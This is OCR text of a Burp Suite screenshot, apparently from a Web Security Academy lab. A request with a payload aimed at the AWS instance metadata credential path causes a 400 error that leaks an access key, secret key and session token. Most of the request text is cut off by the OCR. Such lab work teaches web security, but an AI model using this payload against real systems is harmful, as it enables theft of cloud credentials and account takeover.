 1 2 3 4 EN 6:10
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net
Request
Pretty Raw \n Actions
1
2 ity-academy.net
3 1.0) Gecko/20100101 Firefox/91.0
4
5
6
7 e.web-security-academy.net/product?productId=1
8
9 .web-security-academy.net
10
11
12
13
14
15
16
17
18 69.254.169.254/latest/meta-data/iam/security-credentials/admin"
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-08-17T10:03:07.123794713Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"nI3v0FaxtkbW5veOXOmE",
11 "SecretAccessKey":"SpBa9AMTrcNy1ZZ50VxyeQNWAEmXV1K3r3ZPQsCZ",
12 "Token":"d96E3WWQROzdJzfgJg2IyRvkiUUoNKlZJFicHZHVjjA3TeffNeO2SE
13 "Expiration":"2028-08-15T10:03:07.123794713Z"
14 }"
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)